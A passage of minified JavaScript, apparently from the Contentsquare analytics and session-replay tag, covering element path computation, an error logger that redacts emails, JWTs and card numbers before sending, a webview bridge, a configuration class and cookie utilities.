s})(),Qe=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",hierarchy:""};if(!t(d))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let p=new ud(h),y=new pd(l);return new fd([p,y]).run(d),{path:p.getPath(),hierarchy:y.getPath()}}r.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return r.INVALID_ELEMENT;let{ancestors:d,selectionRoot:p}=Ac(h);return vr(d,p,l)}r.getElementPath=i;function n(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:d,ancestors:p,selectionRoot:y}=Yu(h);return{path:vr(p,y,l),firstAnchorParent:d}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Qe;var Ic=["t.contentsquare.net","clicktale"],gd=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(Ic,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,$.critical(t)}};window.addEventListener("error",gd);var $=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(Ic,t)}static setStrategy(t){s.cr=t}static computeIsActive(t){s.ze=Ss.boolean(t),s.ze?s.Jc=Ss.boolean(10):s.Jc=!1}static isLoggingActive(){return s.ze}static getStrategy(){return s.cr}static debug(t,e=""){s.ze&&this.cr.send(t,e,lt.debug)}static warn(t,e=!0,i=""){var n;z.counters.errors.count("warning"),s.ze&&e&&this.cr.send(t,i,lt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){z.counters.errors.count("implementation"),s.ze&&this.cr.send(t,e,lt.implementation)}static error(t,e=""){var i;z.counters.errors.count("error"),s.ze&&this.cr.send(t,e,lt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){z.counters.errors.count("critical"),this.cr.send(t,e,lt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return et(rt.Promise)&&n instanceof rt.Promise?n.then(o=>o,o=>s.error(Ce(o)?o:new Error(o),t)):n}catch(n){try{s.error(Ce(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.Jc}}return s.ze=!1,s.Jc=!1,s})();var Mn=!1;function md(){Mn=!0}function Ct(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Mn||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Mn||e.call(this,i,n)}}}}function yd(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var Ed=(()=>{class s{constructor(t,e){this.aa=t,this.Jd=e}init(){this.Qd=this.aa!==this.aa.top,this.Zd=this.Jd.isWebView&&this.aa===this.aa.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),Rt=!Ai&&document.createElement("a"),vd=/(:443|:80)$/;function Te(s){return Rt?(Rt.href=s,Rt.href):""}function Sd(s,r){return new csURL(s,r).href}function _d(s,r){return csArray.prototype.some.call(r,t=>wi(s,`.${t}`)||s===t||t==="")}function wd(s){return s[0]==="/"?s:`/${s}`}function oa(s){return csString.prototype.replace.call(s,vd,"")}function Pc(s){return!Rt||!Bt(s,"http://")&&!Bt(s,"https://")?null:(Rt.href=s,{hash:Rt.hash,host:oa(Rt.host),hostname:Rt.hostname,href:Rt.href,origin:Rt.origin?Rt.origin:oa(`${Rt.protocol}//${Rt.host}`),pathname:wd(Rt.pathname),port:Rt.port,protocol:Rt.protocol,search:Rt.search})}var bt=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var Ad=(()=>{class s{setContext(t,e){this.O=t,this.R=e}getVisitorService(){return this.O}getSessionService(){return this.R}}return s})();function Sr(){}function Dn(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function Td(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var Xr=csSymbol("cachedJson");function bd(s){if(s[Xr])return s[Xr];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ws(s[0]);for(let t=1;t<s.length;t++)r+=","+ws(s[t]);return r+="]"}return s[Xr]=csJSON.stringify(s)}var ws=typeof window.Symbol!="undefined"?bd:csJSON.stringify;var yi=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Oc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),Fs=(()=>{class s extends Oc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Qc(t);let e=yi.toQuery(t);this.YE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}YE(t){let e=new window.Image(1,1);e.onload=Sr,e.onerror=Sr,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Qc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var Rd=(()=>{class s{constructor(t,e){this.Ts=t,this.XE=e}init(){this.bs=new Fs(this.Ts.getLoggerUri()),this.bs.setRequestParametersProviders(this,this.XE)}send(t){this.ca=t,this.bs.send()}getRequestParameters(){return{a:this.ca.app,l:this.ca.level,m:this.ca.message,s:this.ca.stacktrace}}}return s})(),Cd=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,Id=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,Pd="CS_ANONYMIZED_EMAIL",Kr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",Od=new csRegExp(`(ey${Kr}\\.ey${Kr}\\.${Kr})`,"g"),Nd="CS_ANONYMIZED_JWT",Md=/[0-9]{4}/,Dd=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,kd="CS_ANONYMIZED_PII",xd="\u2022",Ld=/\d/g,Vd=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Ud=/(?:\d{1,3}\.){3}\d{1,3}/,jd=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,He=(()=>{let s;return function(r){function t(d){return csString.prototype.replace.call(d,Cd,Pd)}r.replaceEmail=t;function e(d){return csString.prototype.replace.call(d,Od,Nd)}r.replaceJWT=e;function i(d,p){return csString.prototype.replace.call(d,Dd,p)}r.replaceCreditCardNumber=i;function n(d){return csString.prototype.replace.call(d,Ld,xd)}r.replaceDigits=n;function o(d){return Ud.test(d)||jd.test(d)}r.mayHaveIPAddress=o;function c(d){return Vd.test(d)}r.mayHaveNumberSequence=c;function l(d){return Md.test(d)}r.mayHaveCreditCardNumber=l;function h(d){return Id.test(d)}r.mayHaveEmail=h}(s||(s={})),s})(),qs=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.KE(this.Zc(t));return e===!0?i=this.JE(i):e===!1&&(i=this.QE(i)),i}anonymizePII(t){return this.Zc(t)}anonymizeJwt(t){return He.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.Zc(t[i])}),t}Zc(t){if(He.mayHaveEmail(t)){let e=He.replaceEmail(t);return e!==t&&z.counters.redactedPII.count("email"),e}return t}JE(t){return He.replaceDigits(t)}QE(t){return He.mayHaveNumberSequence(t)?He.replaceDigits(t):t}KE(t){return He.mayHaveCreditCardNumber(t)?He.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.ZE(h))return e;z.counters.redactedPII.count("cc")}else z.counters.redactedPII.count("cc-partial");return`${i}${kd}${c}`}):t}ZE(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Nc="15.163.0";function fo(){return{v:Nc}}var Hd=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${M.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...fo()}}}return s})(),Bd="uxa",aa=5,Fd="No stacktrace",Mc="snippet-",Dc="implementation-snippet-",ca=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),$d=(()=>{class s{constructor(t,e,i){this.lr=e,this.D=new qs,this.ef=$r[lt.warn],this.ef=$r[t.minLogLevel||lt.warn],this.bs=i||new Rd(t,new Hd(t,this.D)),this.sf={[lt.debug]:[],[lt.warn]:[],[lt.implementation]:[],[lt.error]:[],[lt.critical]:[]},this.ha={implementation:{},dynamic:{}},this.bs.init()}send(t,e="",i=lt.warn){if(!this.sv(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let n={message:this.iv(t,e),stacktrace:this.rv(t),app:Bd,level:i};this.bs.send(n)}iv(t,e){let i=Ce(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}rv(t){return Ce(t)?`${t.stack||Fd} ${this.rf()}`:this.rf()}rf(){let t=this.lr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.lr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}sv(t,e){if($r[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Dc,0))===0)return this.nf(e,ca.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,Mc,0))===0)return this.nf(e,ca.DYNAMIC);let i=this.sf[t];return i.length>=aa?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}nf(t,e){return t in this.ha[e]?this.ha[e][t]>=aa?!1:(this.ha[e][t]+=1,!0):(this.ha[e][t]=1,!0)}}return s})();var zd=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let j=window.CSJavascriptBridge.getVersion();if(qt(j))return j}catch{$.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(j,J){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(j,csJSON.stringify(J))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(j){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(j))}r.addUserProperties=c;function l(j){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(j))}r.addEventProperties=l;function h(j){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(j)}r.removeEventProperty=h;function d(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=d;function p(j){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(j))}r.addPageviewProperties=p;function y(j){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(j)}r.removePageviewProperty=y;function m(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=m;function v(j){window.CSJavascriptBridge.sendEvent(csJSON.stringify(j))}r.sendAnalysisEvent=v;function b(j){if(window.CSJavascriptBridge.sendSREvent)for(let J of j.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(J))}r.sendSREvent=b;function C(j){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(j))}r.sendLog=C;function w(){window.CSJavascriptBridge.optIn()}r.sendOptIn=w;function T(){window.CSJavascriptBridge.optOut()}r.sendOptOut=T;function k(j,J){window.CSJavascriptBridge.sendDynamicVar(j,J)}r.sendDynamicVariable=k;function P(j,J,yt){window.CSJavascriptBridge.sendTransaction(j,J,yt)}r.sendTransaction=P;function S(j,J){if(window.CSJavascriptBridge.sendAssets){let yt=csJSON.stringify(j);window.CSJavascriptBridge.sendAssets(yt,J||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(j,yt=>yt.assetId))}r.sendAssets=S;function U(j){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(j))}r.sendNativeSREvent=U}(s||(s={})),s})(),Gd=(()=>{class s{constructor(){}send(t,e,i=lt.warn){let n={message:t,errorCode:e,level:i};zd.sendLog(n)}}return s})();function Jt(s){return Bt(s,"data:")}function qd(s){return Bt(s,"#")}function Wd(s){return!!s&&(wi(s,".css")||Bt(s,"https://fonts.googleapis.com/css"))}var Yd=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],po=s=>{let r=new Set(Yd);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},Xd=["svg","slot"],Kd=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(Xd,s)>-1,kc={href:new Set(["a"]),src:new Set(["iframe"])},Jd=s=>kc.hasOwnProperty(s),Qd=(s,r,t)=>{var e;return((e=kc[r])===null||e===void 0?void 0:e.has(s))&&!Jt(t)},Zd=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function Jr(s){return s?tf(s):null}function tf(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var ef=/^\d+\.\d+(?:\.\d+)?$/,sf=s=>{if(!ef.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},rf=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,nf=(s,r)=>rf(s,r)>=0,of=1,kn=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),_r=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),af=(()=>{class s{constructor(t){var e,i,n,o,c,l,h,d,p,y,m,v,b;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||io,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Jr(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Jr(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Jr(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((d=t.uxaDomain)===null||d===void 0?void 0:d.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(p=t.anonymizeDigits)!==null&&p!==void 0?p:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(m=t.collectTargetText)!==null&&m!==void 0?m:kn.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(b=t.startMode)!==null&&b!==void 0?b:_r.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===of}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.nv(n,o)}})}nv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&vs(e)&&csArray.prototype.includes.call(Object.values(_r),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=sf(this.getHeapVersion()||"");if(t&&t.major===4&&nf(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==kn.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function F(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function cf(){let s=new MutationObserver(r=>{r.forEach(t=>{X(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(z.counters.pureWindowState.count("iframe-deletion"),ot.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function la(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function lf(){(!la(MutationObserver)||!la(MutationObserver.prototype.observe))&&z.counters.patchedNativeFunctions.count("MutationObserver")}function hf(){try{window.CSPureWindow&&cf(),lf()}catch{}}var pt=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let d=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return d?decodeURIComponent(d[2]):null}r.get=t;function e(l,h,d,p,y,m){let v=encodeURIComponent(`${h}`),b=d===r.CURRENT_DOMAIN?void 0:d,C=i(p),w=C?`;expires=${C.toUTCString()}`:"",T=";path=/",k=Vt(b)?`;domain=${b}`:"",P=`${l}=${v}${w}${T}${k}`;return et(y)&&y!==Ye.NotSet&&(P=`${P};SameSite=${y}`),et(m)&&m===he.Yes&&(P=`${P};Secure`),document.cookie=P,!0}r.set=e;function i(l){return qt(l)?new csDate(M.now()+l):l}r.toExpireDate=i;function n(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),Ye.None,he.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(l,h){let d="_cs_root-domain",p=t(d);if(p!==null&&p!=="1")return p;let y=csString.prototype.split.call(window.location.hostname,"."),m=csArray.prototype.pop.call(y);for(;y.length&&(p===null||p==="1");)m=csArray.prototype.join.call([csArray.prototype.pop.call(y),m],"."),e(d,m,m,void 0,l,h),p=t(d);return n(d,m),m}r.getRootDomain=c}(s||(s={})),s})(),uf=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),Ye=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),he=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),Ir=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Oi=i,this.tl=!1,this.af=Ye.NotSet,this.sl=he.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.sl}getDomain(){return this.il}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.ov(),e=this.av();this.tl=this.cv(t,e),this.tl?(this.af=t,this.sl=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.sl=he.Yes),this.cf=this.lv(),this.il=this.hv(this.cf)}cv(t,e){return uf.browserIsSafariV12()?!1:(pt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same 